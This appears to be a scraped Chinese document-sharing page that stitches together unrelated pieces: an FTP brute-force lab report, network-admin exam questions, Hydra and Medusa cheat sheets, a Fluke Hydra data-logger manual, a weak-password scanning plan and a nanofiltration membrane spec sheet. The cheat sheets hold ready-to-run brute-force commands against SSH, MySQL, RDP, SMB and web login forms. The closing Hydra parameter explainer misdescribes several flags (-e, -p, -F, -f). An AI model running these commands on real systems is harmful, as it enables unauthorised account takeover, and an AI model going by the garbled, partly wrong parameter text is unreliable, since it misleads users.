hydra使用参数

- 格式:docx

- 大小:3.52 KB

- 文档页数:3

ftp爆破实验报告

《FTP爆破实验报告》

FTP(File Transfer Protocol)是一种用于在网络上传输文件的标准协议。

它允许用户在客户端和服务器之间传输文件,并且通常用于网站的维护和更新。

然而,正因为其广泛应用,FTP也成为了黑客攻击的目标之一。

FTP爆破攻击就是一种常见的黑客手段,通过尝试大量的用户名和密码组合来破解FTP账户的访问权限。

为了更好地了解FTP爆破攻击的原理和防范措施,我们进行了一次FTP爆破实验。

实验的过程如下:

1. 确定实验环境:我们搭建了一个虚拟的FTP服务器,并配置了一个测试账户,密码设为简单的“123456”。

2. 使用爆破工具:我们选择了常用的爆破工具,如Hydra和Ncrack,来进行

FTP爆破攻击。

这些工具可以自动化地尝试各种用户名和密码组合,以便破解FTP账户的访问权限。

3. 进行爆破攻击:在实验过程中,我们设置了一定的爆破参数,如用户名列表

和密码字典,然后启动了爆破工具进行攻击。

在短短几分钟内,我们就成功破

解了FTP账户的密码,获取了对服务器的访问权限。

4. 总结实验结果:通过这次实验,我们深刻认识到FTP爆破攻击的危害性,以

及对FTP账户安全的重要性。

我们也意识到了密码的复杂性和定期更换的重要性,以及对爆破攻击的防范措施。

总的来说,这次FTP爆破实验让我们更深入地了解了黑客攻击的手段和危害,

也提醒我们要时刻保持警惕,加强网络安全意识,以防止类似攻击对我们的系

统造成损害。

希望我们的实验报告能够引起更多人对网络安全的重视,共同为构建安全的网络环境而努力。



网络安全管理员考试模拟题含参考答案一、单选题(共70题,每题1分,共70分)1、在OSI模型中,相邻两层之间的服务描述正确的是()。

A、各层向上层提供的一组功能B、和协议的含义一样C、各层间对等实体间通信的功能实现D、各层向下层提供操作正确答案:A2、用人单位自()起即与劳动者建立劳动关系。

A、试用期结束之后B、在合同文本签字盖章C、订立劳动合同D、用工之日正确答案:D3、Windows Server不支持( )服务启动模式。

A、已禁用B、手动C、激活D、自动正确答案:C4、用TCP/IP协议的网络在传输信息时,如果出了错误需要报告,采用的协议是( )A、ICMPB、HTTPC、TCPD、SMTP正确答案:A5、使用双绞线作为传输介质,适用于下列哪种类型的以太网( )A、10Base-5B、10/100Base-TC、10/100Base-FD、10Base-2正确答案:B6、扫描一个IP段或者扫描一个Windows网络发现网络拓扑的方法是( )。

A、靠网管员监控的方法B、靠网络拓扑图发现C、靠网络监控的方法D、自动发现网络拓扑的方法正确答案:D7、关于ARP表,以下描述中正确的是( )A、提供常用目标地址的快捷方式来减少网络流量B、用于建立IP地址到MAC地址的映射C、用于在各个子网之间进行路由选择D、用于进行应用层信息的转换正确答案:B8、以下关于RSTP协议中边缘端口说法正确的是()。

A、边缘端口可以由Disable直接转到Forwarding状态B、交换机之间互联的端口需要设置为边缘端口C、边缘端口丢弃收到配置BPDU报文D、边缘端口参与RSTP运算正确答案:A9、在Internet中完成从域名到IP地址或者从IP到域名转换的是( )服务。

A、DNSB、FTPC、WWWD、ADSL正确答案:A10、保证计算机信息系统的( )是信息系统安全的前提。

A、帐号和口令管理B、物理安全C、网络服务安全D、文件系统权限控制正确答案:B11、信息安全事件,是指由于自然或者()以及软硬件本身缺陷或故障的原因,对信息系统造成危害或对社会造成负面影响的事件。

hydra常⽤命令解析参数说明:Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]Options:-R restore a previous aborted/crashed session-I ignore an existing restore file (don't wait 10 seconds)-S perform an SSL connect-s PORT if the service is on a different default port, define it here-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE-p PASS or -P FILE try password PASS, or load several passwords from FILE-x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help-y disable use of symbols in bruteforce, see above-e nsr try "n" null password, "s" login as pass and/or "r" reversed login-u loop around users, not passwords (effective! implied with -x)-C FILE colon separated "login:pass" format, instead of -L/-P options-M FILE list of servers to attack, one entry per line, ':' to specify port-o FILE write found login/password pairs to FILE instead of stdout-b FORMAT specify the format for the -o FILE: text(default), json, jsonv1-f / -F exit when a login/pass pair is found (-M: -f per host, -F global)-t TASKS run TASKS number of connects in parallel per target (default: 16)-T TASKS run TASKS connects in parallel overall (for -M, default: 64)-w / -W TIME wait time for a response (32) / between connects per thread (0)-c TIME wait time per login attempt over all threads (enforces -t 1)-4 / -6 use IPv4 (default) / IPv6 addresses (put always in [] also in -M)-v / -V / -d verbose mode / show login+pass for each attempt / debug mode-O use old SSL v2 and v3-q do not print messages about connection errors-U service module usage details-h more command line options (COMPLETE HELP)server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)service the service to crack (see below for supported protocols)OPT some service modules support additional input (-U for module help)Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmppExamples:hydra -l user -P passlist.txt ftp://192.168.0.1hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAINhydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5hydra -l admin -p password ftp://[192.168.0.0/24]/hydra -L logins.txt -P pws.txt -M targets.txt ssh常⽤实例:SSH暴⼒破解e2a5e@kali:~$ hydra -L /data/dic/user.dic -P /data/dic/password.dic -t 5 192.168.2.235 sshHydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.mysql暴⼒破解e2a5e@kali:~$ hydra -L /data/dic/user.dic -P /data/dic/password.dic -t 5 192.168.2.235 mysqlHydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.远程桌⾯暴⼒破解e2a5e@kali:~$ hydra -L /data/dic/user.dic -P /data/dic/password.dic -t 1 192.168.2.57 rdpHydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.其他常⽤破解命令使⽤hydra破解ssh的密码hydra -L users.txt -P password.txt -vV -o ssh.log -e ns IP ssh破解https:hydra -m /index.php -l username -P pass.txt IP https破解teamspeak:hydra -l ⽤户名 -P 密码字典 -s 端⼝号 -vV ip teamspeak破解cisco:hydra -P pass.txt IP ciscohydra -m cloud -P pass.txt 10.36.16.18 cisco-enable破解smb:hydra -l administrator -P pass.txt IP smb破解pop3:hydra -l muts -P pass.txt my.pop3.mail pop3破解rdp:hydra IP rdp -l administrator -P pass.txt -V破解http-proxy:hydra -l admin -P pass.txt http-proxy://10.36.16.18破解telnethydra IP telnet -l ⽤户 -P 密码字典 -t 32 -s 23 -e ns -f -V破解ftp:hydra IP ftp -l ⽤户名 -P 密码字典 -t 线程(默认16) -vVhydra IP ftp -l ⽤户名 -P 密码字典 -e ns -vVget⽅式提交,破解web登录:hydra -l ⽤户名 -p 密码字典 -t 线程 -vV -e ns IP http-get /admin/hydra -l ⽤户名 -p 密码字典 -t 线程 -vV -e ns -f IP http-get /admin/index.php。

Hydra系列数据采集器操作指南美国福禄克公司北京办事处目录标题内容页码一、Hydra系列数据采集器的基本性能介绍 2二、Hydra系列数据采集器的基本技术指标 3三、Hydra系列数据采集器的前面板操作 41、开机步骤 42、数据采集器通道功能设置 43、测量参数设置74、监测报警的设置85、数学运算(Mx+B)的设置96、存储卡操作97、其它功能14四、Hydra系列数据采集器Logger采集记录软件的使用操作151、RS232接口参数的设定152、Hydra Logger软件基本功能153、Hydra Logger软件的安装154、Hydra Logger软件的主窗口165、Hydra Logger软件的设置编辑要点166、Hydra Logger软件的设置保存和传输177、Hydra Logger软件的数据采集178、Hydra Logger软件的快速绘图189、Hydra Logger软件对存储卡的操作18五、Hydra系列数据采集器TrendLink趋势绘图软件的使用181、趋势绘图软件TrendLink简介182、势绘图软件安装运行183、TrendLink显示Logger扫描数据曲线的操作18二、Hydra系列数据采集器性能简介三、Hydra系列数据采集器技术指标四、Hydra 系列数据采集器的前面板操作 1、开机步骤(1)按键,数据采集器开始自检,若出错会在面板上显示“ERR XX ”,若机器正常则显示当前通道及其功能。

(2)+键,数据采集器开始自检,若出错会在面板上显示“ERR XX ”,同时各通道功能设置恢复到出厂默认设置,若机器正常则显示0通道及其功能状态。

2、数据采集器通道功能设置HYDRA 系列数据采集器每台有21个模拟通道,其中前面板为0通道,后面板输入盒中为1~20通道。

1~20通道可设置为VDC (直流电压测量)、V AC (交流电压测量)、Ω(电阻测量)、℃(温度测量)、Hz (频率测量)。

弱口令扫描服务方案1. 引言弱口令是指安全性较低且容易被猜测或破解的口令。

弱口令对于系统、应用程序和网络的安全构成了重大威胁。

为了保护系统和数据的安全,采取弱口令扫描服务是必要的。

本文档将介绍弱口令扫描服务的方案,包括定义、目标、步骤和措施等。

2. 定义弱口令扫描服务是一种自动化工具或服务,用于检测系统、应用程序或网络中存在的弱口令。

弱口令扫描服务通过尝试使用常见或弱密码对目标系统进行验证,并生成相应的报告,以便安全团队或管理员采取适当的措施加固密码。

3. 目标弱口令扫描服务的主要目标是发现和消除系统、应用程序或网络中存在的弱口令。

通过及时发现弱口令,可以提高系统和数据的安全性,减少未经授权的访问和数据泄露的风险。

4. 步骤4.1 收集目标信息在进行弱口令扫描之前,需要收集目标系统或应用程序的相关信息。

这些信息包括但不限于:IP 地址、主机名、端口号、登录页面 URL 等。

4.2 选择扫描工具根据实际需求选择合适的弱口令扫描工具。

常见的弱口令扫描工具包括Hydra、Nessus、OpenVAS 等。

这些工具可以根据用户指定的用户名和密码字典进行弱口令破解尝试。

4.3 配置扫描参数在进行弱口令扫描之前,需要根据实际情况配置扫描参数。

这些参数包括但不限于:用户名字典、密码字典、超时时间、并发连接数等。

合理配置扫描参数可以提高扫描效率和准确性。

4.4 执行弱口令扫描根据前面的准备工作,执行弱口令扫描。

扫描工具将自动尝试使用字典中的用户名和密码对目标系统进行验证。

扫描过程中会生成详细的日志信息,供后续分析和报告生成使用。

4.5 分析和报告根据扫描日志和结果,进行分析和报告生成。

通过分析扫描结果,可以确定系统中存在的弱口令,从而采取适当的措施加固密码。

报告中应包括但不限于:扫描总结、发现的弱口令列表、风险等级评估等。

5. 措施5.1 强制密码策略通过制定和强制密码策略,可以降低系统、应用程序和网络中存在弱口令的风险。

kali-密码爆破⼯具hydra概览hydra 是⼀个⽹络帐号破解⼯具,⽀持多种协议。

其作者是van Hauser,David Maciejak与其共同维护。

kali默认⾃带参数使⽤-R 根据上⼀次进度继续破解-S ⼤写,采⽤SSL链接-s ⼩写,可通过这个参数指定⾮默认端⼝-l 指定破解的⽤户,对特定⽤户破解-L 指定⽤户名字典(⽂件)-q 不显⽰有关连接错误的消息-p 指定密码破解-P 指定密码字典(⽂件)-e 可选选项,n:空密码试探,s:使⽤指定⽤户和密码试探-C ⽤户名可以⽤:分割(username:password)可以代替-l username -p password-c 在所有线程上每次登录尝试的TIME等待时间(强制-t 1)-o 将找到的登录名/密码对写到⽂件-t 指定多线程数量,默认为16个线程-vV 显⽰详细过程-M 指定⽬标机器,⼀⾏⼀个-F 只要有⼀个账号密码爆破成功就停⽌-f 全部账号密码爆破成功才停⽌爆破-w 设置最⼤超时的时间,单位秒,默认是30sserver ⽬标IPservice 指定服务名(telnet ftp pop3 mssql mysql ssh ssh2......)实例ssh爆破/*靶机:Ubuntu 192.168.10.11 允许root远程登陆*//*软件提⽰建议爆破ssh,应该使⽤-t 4*/hydra -l root -P pass.txt -vV -o out.txt 192.168.10.11 sshmysql爆破靶机安装MySQL的姊妹版Mariadbroot@linux:~# apt install -y mariadb-serverroot@linux:~# mysql_secure_installationEnter current password for root (enter for none): #输⼊当前root⽤户密码默认为空,直接回车OK, successfully used password, moving on...Set root password? [Y/n] y #设置root密码,yer or noNew password: #第⼀次输⼊密码“!123456q”Re-enter new password: #第⼆次输⼊密码“!123456q”Password updated successfully!Reloading privilege tables..... Success!Remove anonymous users? [Y/n] y #移除匿名⽤户... Success!Disallow root login remotely? [Y/n] n #不禁⽌root⽤户远程登陆... skipping.Remove test database and access to it? [Y/n] y #移除test库- Dropping test database...... Success!- Removing privileges on test database...... Success!Reload privilege tables now? [Y/n] y #⽴即⽣效... Success!Cleaning up...All done! If you've completed all of the above steps, your MariaDBinstallation should now be secure.Thanks for using MariaDB!创建test⽤户允许其远程登陆,⽅便测试#先放⾏3306端⼝root@linux:~# iptables -I INPUT -p tcp --dport 3306 -j ACCEPTroot@linux:~# mysql -uroot -p123456qWelcome to the MariaDB monitor. Commands end with ; or \g.Your MariaDB connection id is 59Server version: 10.3.29-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.MariaDB [(none)]> CREATE USER 'test'@'%' IDENTIFIED BY '123456'; #创建test⽤户,%表⽰主机Query OK, 0 rows affected (0.000 sec)MariaDB [(none)]> select host,user from er where user="test";+------+------+| host | user |+------+------+| % | test |+------+------+1 row in set (0.000 sec)kali直接爆hydra -l test -P SkullSecurityComp.txt -vV -o mysqltest.txt -F 10.3.82.162 mysqlRDP爆破windows打开控制⾯板,开启RDP远程连接hydra -l admin -P SkullSecurityComp.txt -vV -o rdp.txt -F 192.168.10.7 rdpsmb爆破smb的⽤法与之前类似,就不详细说了hydra -l Administrator -P pass.txt -vV -o out.txt 192.168.xxx.xxx smbhttp爆破/*GET型*/hydra -L user.txt -P pass.txt -s 80 -vV -o out.txt 192.168.xxx.xxx(或域名) -F http-get "/admin/index.PHP"/*POST型*/hydra -L user.txt -P pass.txt -s 80 -vV -o out.txt 192.168.xxx.xxx(或域名) -F http-post-form "/:userName=^USER^&password=^PASS^:error" /*使⽤https*/hydra -L user.txt -P pass.txt 192.168.xxx.xxx(或域名) https -m /index.php这⾥以⽪卡丘的的表单爆破为例⼦:hydra -l admin -P SkullSecurityComp.txt -s 80 -vV -o http.txt 192.168.10.7 -F http-post-form "/:userName=^USER^&password=^PASS^:error" ftp爆破/*略*/hydra -L user.txt -P pass.txt -v –e ns -o out.txt 192.168.47.133 ftpmedusa参数-h ⽬标IP-H ⽬标主机⽂件-u ⽤户名-U ⽤户名⽂件-p 密码-P 密码⽂件-C 组合条⽬⽂件-O ⽂件⽇志信息-e [n/s/ns] N意为空密码,S意为密码与⽤户名相同-M 模块执⾏名称-m 传递参数到模块-d 显⽰所有的模块名称-n 使⽤⾮默认端⼝-s 启⽤SSL-r 重试间隔时间,默认为3秒-t 设定线程数量-L 并⾏化,每个⽤户使⽤⼀个线程-f 在任何主机上找到第⼀个账号/密码后,停⽌破解-q 显⽰模块的使⽤信息-v 详细级别(0-6)-w 错误调试级别(0-10)-V 显⽰版本-Z 继续扫描上⼀次实例爆破MySQL使⽤⽅法与hydra⼤体类似medusa -h 192.168.10.7 -u test -P SkullSecurityComp.txt -f -O mysql_medusa.txt -M mysql爆破sshmedusa -H ip.txt -U user.txt -P pass.txt -n 9956 -e ns -T 255 -f -O out.txt -r 0 -M ssh爆破rdpmedusa -H ip.txt -U user.txt -P pass.txt -n 9956 -e ns -T 255 -f -O out.txt -r 0 -M rdp爆破ftpmedusa -H ip.txt -U user.txt -P pass.txt -n 9956 -e ns -T 255 -f -O out.txt -r 0 -M ftp。

HYDRACoReHYDRACoRe TM高耐氯性脱色用纳滤膜的表面电荷为强负电性,膜表皮层材质是磺化聚醚砜,厚度约为0.3μm。

该系列膜元件可在相当大的pH范围内(2 -12)保持稳定的性能,并且可用于含自由氯浓度高的溶液中,具有很高的水通量和较高的透盐率。

HYDRACoRe TM对透过物的选择性相当独特,透过液中二价离子的透过率要远高于一价离子的透过率。

膜对电荷粒子的截留率随溶液浓度的增加而减少,对中性粒子的截留率则与溶液浓度无关,两性电解质(如氨基酸)的截留率与pH密切相关,当pH在等电点以上时,其截留率大大上升,对负电荷溶质(如ATP-三磷酸腺甙)的截留率比较高。

最新开发的HYDRACoRe 70pHT 的操作温度、pH值范围更宽,拓宽了脱色纳滤膜的适用性。

表 HYDRACoRe系列膜元件的性能参数型号HYDRACoRe10 HYDRACoRe50 HYDRACoRe 70pHT参考性能公称脱盐率,%105070最低脱盐率,%54060最低产水量,gpd(m3/d)10000(37.9)9000(34.1)3000(11.4)类型尺寸8英寸膜材质磺化聚醚砜材料有效膜面积ft2280280275m2262625进水隔网厚度mil464646测试条件溶液种类NaCl溶液浓度,mg/L20002000500压力,psi(MPa)75(0.52)150(1.05)85 (0.59)温度,℃25单支膜元件回收率,%15测试液pH 6.5-7.0注意:每一支膜元件在出厂时均包含一个浓水密封圈、一个连接适配器以及相应的O型圈。

全部膜元件均真空密封在聚乙烯塑料袋中并添加不大于1.0 %浓度的亚硫酸氢钠作为保护液。

真空保护的膜元件最终贮存于纸箱中。

美国海德能公司确信所提供的全部信息和数据都是准确和有效的。

但是由于我们无法控制用户的使用方法及其使用条件,因此这里所提供的信息和数据仅出于友好目的,不作为保证值。

一、简介hydra(九头蛇)全能暴力破解工具,是一款全能的暴力破解工具,使用方法简单二、使用使用hydra -h查看基本用法三、命令# hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns][-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV]server service [OPT]-R继续从上一次进度接着破解-S大写,采用SSL链接-s<PORT>小写,可通过这个参数指定非默认端口-l <LOGIN>指定破解的用户,对特定用户破解-L <FILE>指定用户名字典-p <PASS>小写,指定密码破解,少用,一般是采用密码字典-P <FILE>大写,指定密码字典-e <ns>可选选项,n:空密码试探,s:使用指定用户和密码试探-C <FILE>使用冒号分割格式,例如“登录名:密码”来代替-L/-P参数-M <FILE>指定目标列表文件一行一条-o <FILE>指定结果输出文件-f在使用-M参数以后,找到第一对登录名或者密码的时候中止破解-t <TASKS>同时运行的线程数,默认为16-w <TIME>设置最大超时的时间,单位秒,默认是30s-v / -V显示详细过程server目标ipservice指定服务名,支持的服务和协议:telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http[s]-{head|get} http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd firebird ncp afp等等OPT可选项四、实例1、手动创建用户名字典和密码字典,这里只是为了演示,只加了几个用户名和弱口令。

hydra使用参数

Hydra是一种功能强大的工具,可以帮助我们进行渗透测试和网络攻击。

在使用Hydra时,我们可以通过指定一些参数来实现不同的功能和效果。

本文将介绍一些常用的Hydra参数及其使用方法。

1. -l 参数:用于指定登录用户名。

在进行密码破解或暴力破解时,我们需要先指定要破解的账户。

使用-l参数,我们可以告诉Hydra 要破解的账户是谁。

2. -p 参数:用于指定密码。

与-l参数类似,-p参数用于指定要破解的账户的密码。

在使用Hydra时,我们需要先知道要破解的账户的密码,然后使用-p参数来指定。

3. -P 参数:用于指定密码字典文件。

密码破解通常需要使用一个密码字典文件,该文件包含了可能的密码组合。

使用-P参数,我们可以告诉Hydra要使用哪个密码字典文件。

4. -t 参数:用于指定线程数。

在进行密码破解或暴力破解时,我们可以使用多个线程来加快破解速度。

使用-t参数,我们可以告诉Hydra使用多少个线程来进行破解。

5. -s 参数:用于指定服务端口。

有些服务端口不是默认的,需要手动指定。

使用-s参数,我们可以告诉Hydra要连接的服务端口是哪一个。

6. -e 参数:用于指定要破解的服务。

Hydra可以用于破解多种不同的服务,如FTP、SSH、Telnet等。

使用-e参数,我们可以告诉Hydra要破解的是哪种服务。

7. -f 参数:用于指定密码失败的表现。

有些服务在密码验证失败时会有不同的表现,如返回不同的错误信息或延迟不同的时间。

使用-f参数,我们可以告诉Hydra如何识别密码验证失败。

8. -o 参数:用于指定输出文件。

在进行密码破解或暴力破解时,我们可以将结果保存到一个文件中。

使用-o参数,我们可以告诉Hydra要将结果保存到哪个文件中。

9. -vV 参数:用于显示详细的输出信息。

在进行密码破解或暴力破解时,我们可以使用-vV参数来显示更多的详细信息,如每个尝试的用户名和密码组合、响应时间等。

10. -m 参数:用于指定模块。

Hydra有许多不同的模块可以使用,如SSH、FTP、Telnet等。

使用-m参数,我们可以告诉Hydra要使用哪个模块。

11. -U 参数:用于指定用户名字典文件。

有时我们需要对多个账户进行密码破解或暴力破解。

使用-U参数,我们可以告诉Hydra要使用哪个用户名字典文件。

12. -F 参数:用于快速模式。

在进行密码破解或暴力破解时,我们

可以使用-F参数来启用快速模式,以加快破解速度。

通过使用这些参数,我们可以根据具体的需求来配置Hydra,以实现不同的功能和效果。

当然,在使用Hydra进行渗透测试和网络攻击时,我们必须遵守相关法律法规,仅在合法授权的范围内使用。

希望本文对大家了解Hydra的参数及其使用方法有所帮助。